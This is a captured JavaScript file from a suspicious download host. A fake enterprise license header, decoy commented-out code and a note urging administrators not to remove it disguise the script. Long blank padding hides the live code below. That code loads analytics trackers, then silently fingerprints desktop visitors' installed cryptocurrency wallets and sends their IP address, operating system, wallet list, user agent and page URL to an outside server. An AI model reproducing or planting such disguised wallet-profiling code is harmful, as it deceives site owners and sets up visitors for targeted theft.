

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://downloadzs.xyz/?h=1657212d0351a0cd57136c81ab2b29b5&user=4
body_size: 2178
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();